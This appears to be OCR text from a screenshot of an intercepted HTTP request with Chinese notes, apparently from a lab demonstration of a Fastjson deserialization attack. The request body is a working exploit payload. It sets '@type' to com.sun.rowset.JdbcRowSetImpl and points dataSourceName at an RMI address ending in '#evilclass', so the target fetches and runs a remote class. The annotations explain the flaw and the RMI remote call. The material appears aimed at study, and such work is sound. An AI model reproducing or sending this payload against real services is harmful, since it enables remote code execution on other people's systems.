 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.255.128:8090
3 Content-Length: 166
4 Pragma: no-cache
5 Cache-Control: no-cache
漏洞：产生json转对象
6 Upgrade-Insecure-Requests: 1
固定好数据格式
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Origin: http://192.168.255.128:8090
9 Content-Type: application/json
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
11 Referer: http://192.168.255.128:8090/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 {
@type 操作对象包
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://192.168.255.128:9999/#evilclass",
20 "autoCommit":true
rmi远程调用方法
21 }
22 }